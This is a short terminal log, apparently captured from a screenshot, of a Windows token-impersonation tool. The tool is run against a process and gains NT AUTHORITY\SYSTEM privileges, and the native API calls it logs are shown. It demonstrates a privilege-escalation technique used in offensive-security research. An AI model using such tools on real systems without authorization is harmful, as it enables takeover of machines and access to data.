 PS C:\temp> .\NativeTokenImpersonate.exe -pid 16172 -thread
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtOpenProcessToken        OK
[LOG] NtSetInformationThread    OK
[LOG] NtOpenThreadTokenEx       OK
[LOG] NtQueryInformationToken   OK
[TEST] Running as user with SID S-1-5-18
PS C:\temp> $sid = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-18")
PS C:\temp> $account = $sid.Translate([System.Security.Principal.NTAccount])
PS C:\temp> $account.Value
NT AUTHORITY\SYSTEM